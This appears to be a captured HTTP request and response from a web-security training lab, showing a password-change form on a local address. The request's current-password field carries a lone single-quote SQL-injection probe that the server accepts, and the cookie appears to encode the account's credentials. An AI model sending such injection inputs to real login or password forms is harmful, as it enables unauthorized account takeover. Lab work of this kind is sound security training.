 Request
Pretty Raw Hex
\n
1 POST /updatepassword.php HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.10/alterpassword.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 97
10 Origin: http://192.168.1.10
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=6jha6667uu9soohbnk9g73jj67; SecretCookie=
MjI2ODYxNjM2YjZjNjE2MjQwNjg2MTYzNmI2YzYxNjIyZTYzNmY2ZDIyM2E2ODYxNjM2YjZjNjE2MjNhMzEzNzM1Mzg
zODM5MzgzNzM0MzA%3D
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 Email=hacklab%40hacklab.com&currentpassword='&Snewpassword=test&confirmpassword=test&submit
=Update
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 26 Sep 2025 15:12:59 GMT
3 Server: Apache/2.4.3 (Unix) PHP/5.4.7
4 X-Powered-By: PHP/5.4.7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: profile.php?msg=Successfully updated - I think!
9 Content-Length: 22
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 Successfully updated 1